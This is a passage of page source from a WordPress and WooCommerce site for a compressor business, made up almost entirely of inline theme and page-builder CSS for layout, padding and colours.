.woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tlccompressor.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://tlccompressor.com/wp-content/uploads/astra-addon/astra-addon-68885f271269e9-21772435.css?ver=4.11.5' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#36b449;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#36b449;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-loader > div{background-color:#36b449;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}h1,.entry-content h1{color:#000000;}h2,.entry-content h2{color:#000000;}h3,.entry-content h3{color:#000000;}h4,.entry-content h4{color:#004878;}h5,.entry-content h5{color:#004878;}h6,.entry-content h6{color:#004878;}.ast-small-footer{color:#c6c6c6;}.ast-small-footer a{color:#415161;}.ast-small-footer a:hover{color:#ff5a44;}.main-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .main-header-menu{background-color:#ffffff;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Roboto',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Roboto',sans-serif;}.footer-adv-overlay{padding-top:40px;padding-bottom:40px;}@media (max-width:768px){.footer-adv-overlay{padding-bottom:10px;}}@media (max-width:544px){.footer-adv-overlay{padding-bottom:0px;}}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{width:325px;}.ast-header-break-point .main-header-bar{background-color:#ffffff;background-image:none;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#000000;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:#ffffff;background-image:none;}.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:0px;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:5px;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:0px;}}@media (min-width:769px){.ast-container{max-width:1280px;}}@media (min-width:993px){.ast-container{max-width:1280px;}}@media (min-width:1201px){.ast-container{max-width:1280px;}}@media (min-width:769px){.ast-container{padding-left:40px;padding-right:40px;}}@media (max-width:768px){body.ast-padded-layout{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body.ast-padded-layout::before{padding-top:0px;}body.ast-padded-layout::after{padding-bottom:0px;}}@media (max-width:544px){body.ast-padded-layout{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body.ast-padded-layout::before{padding-top:0px;}body.ast-padded-layout::after{padding-bottom:0px;}}.ast-padded-layout .ast-scroll-to-top-right{right:30px;bottom:30px;}@media (max-width:768px){.ast-padded-layout .ast-scroll-to-top-right{right:30px;bottom:30px;}}@media (max-width:544px){.ast-padded-layout .ast-scroll-to-top-right{right:30px;bottom:30px;}}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:10px;padding-bottom:10px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:10px;padding-bottom:10px;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:20px;padding-left:20px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:20px;padding-left:20px;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:20px;margin-bottom:20px;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0px;padding-right:0px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-20px;margin-left:-20px;}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta{padding-top:30px;padding-bottom:30px;}.ast-narrow-container.ast-single-post .ast-article-post,.ast-narrow-container.ast-single-post .ast-article-single,.ast-narrow-container.ast-single-post .ast-comment-list li.depth-1,.ast-narrow-container.ast-single-post .comment-respond,.ast-narrow-container.ast-single-post .ast-related-posts-wrap,.ast-narrow-container.ast-single-post .ast-woocommerce-container,.ast-narrow-container.ast-single-post .ast-single-related-posts-container,.single.ast-narrow-container.ast-single-post .ast-author-meta{padding-top:30px;padding-bottom:30px;}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .comments-count-wrapper,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .related-posts-title-wrapper,.ast-separate-container.ast-single-post .related-posts-title-wrapper,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta{padding-right:30px;padding-left:30px;}.ast-narrow-container.ast-single-post .ast-article-post,.ast-narrow-container.ast-single-post .ast-article-single,.ast-narrow-container.ast-single-post .comments-count-wrapper,.ast-narrow-container.ast-single-post .ast-comment-list li.depth-1,.ast-narrow-container.ast-single-post .comment-respond,.ast-narrow-container.ast-single-post .related-posts-title-wrapper,.ast-narrow-container.ast-single-post .related-posts-title-wrapper,.ast-narrow-container.ast-single-post .ast-related-posts-wrap,.ast-narrow-container.ast-single-post .ast-woocommerce-container,.ast-narrow-container.ast-single-post .ast-single-related-posts-container,.single.ast-narrow-container.ast-single-post .ast-author-meta{padding-right:30px;padding-left:30px;}.ast-plain-container #secondary,.ast-separate-container #secondary,.ast-page-builder-template #secondary{margin-top:20px;margin-bottom:10px;}.ast-right-sidebar #secondary,.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-right-sidebar #secondary,.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{padding-right:10px;}.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget,.ast-plain-container #secondary .widget{padding-top:0px;padding-bottom:0px;}.ast-two-container.ast-right-sidebar #secondary .widget,.ast-two-container.ast-left-sidebar #secondary .widget,.ast-separate-container #secondary .widget,.ast-plain-container #secondary .widget{padding-left:0px;padding-right:0px;}.site-header .ast-site-identity{padding-top:8px;padding-right:10px;padding-bottom:0px;padding-left:10px;}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}.site-header .ast-site-identity{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .comments-count-wrapper,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .related-posts-title-wrapper,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta{padding-right:10px;padding-left:10px;padding-top:10px;padding-bottom:10px;}.ast-narrow-container.ast-single-post .ast-article-post,.ast-narrow-container.ast-single-post 